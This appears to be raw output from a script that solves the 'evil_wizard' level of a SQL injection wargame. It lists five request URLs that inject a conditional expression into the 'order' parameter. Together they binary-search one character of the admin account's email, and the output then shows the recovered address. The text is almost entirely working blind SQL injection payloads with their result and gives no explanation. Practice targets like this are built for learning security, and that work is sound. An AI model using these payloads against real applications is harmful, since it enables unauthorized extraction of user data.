 http://los.rubiya.kr/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=if(id='admin' and ord(substr(email,30,1))>108,'a','b')
http://los.rubiya.kr/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=if(id='admin' and ord(substr(email,30,1))>110,'a','b')
http://los.rubiya.kr/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=if(id='admin' and ord(substr(email,30,1))<110,'a','b')
http://los.rubiya.kr/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=if(id='admin' and ord(substr(email,30,1))>109,'a','b')
http://los.rubiya.kr/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=if(id='admin' and ord(substr(email,30,1))<109,'a','b')
aasup3r_secure_email@emai1.com
Process finished with exit code 0